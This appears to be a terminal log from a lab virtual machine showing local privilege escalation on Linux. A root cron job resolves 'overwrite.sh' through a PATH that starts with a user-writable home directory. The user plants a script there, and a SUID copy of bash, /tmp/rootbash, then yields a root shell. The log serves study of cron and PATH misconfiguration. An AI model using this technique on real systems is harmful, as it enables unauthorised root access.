 ubuntu@ubuntu-virtual-machine:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/ubuntu:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
ubuntu@ubuntu-virtual-machine:~$ vim /home/ubuntu/overwrite.sh
ubuntu@ubuntu-virtual-machine:~$ chmod +x /home/ubuntu/overwrite.sh
ubuntu@ubuntu-virtual-machine:~$ /tmp/rootbash -p
-bash: /tmp/rootbash: 没有那个文件或目录
ubuntu@ubuntu-virtual-machine:~$ /tmp/rootbash -p
rootbash-4.3# whoami
root
rootbash-4.3#